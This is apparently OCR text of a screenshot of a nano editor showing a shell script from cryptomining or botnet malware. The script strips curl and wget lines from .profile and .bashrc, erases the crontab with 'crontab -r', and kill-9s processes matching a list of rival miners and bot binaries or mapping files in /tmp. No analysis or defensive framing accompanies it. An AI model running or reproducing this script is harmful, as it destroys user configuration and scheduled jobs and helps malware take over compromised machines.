 GNU nano 2.9.3 w
#!/bin/sh
MINERS="/tmp/ minerd xmrig xmr miner monero xmr-stak-rc trinity tsm bot.x86_64 anon_hugepage bigipdaemon$
TMP_DIR="/tmp /dev /dev/shm /var /etc / /home /shared/tmp /data/local/tmp"
SYSTEM_UPDATES="bot.armeb bot.mips bot.arm4 bot.arm5 bot.arm7"
sed -i '/curl/d' .profile
sed -i '/wget/d' .profile
sed -i '/curl/d' .bashrc
sed -i '/wget/d' .bashrc
crontab -r
strstr()
{
  [ "${1#*$2*}" = "$1" ] && return 1
  return 0
}
for miner in $MINERS
do
    kill -9 $(pidof $miner) > /dev/null 2>&1
    killall -9 $miner > /dev/null 2>&1
done
for pid in $(ls /proc)
do
   if ! [ -s /proc/$pid/maps ]
   then
       continue
   fi
   for miner in $MINERS
   do
        strstr $(cat /proc/$pid/maps) $miner && kill -9 $pid > /dev/null 2>&1 || continue
        strstr $(cat /proc/$pid/maps) "/tmp/" && kill -9 $pid > /dev/null 2>&1 || continue
   done
done
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo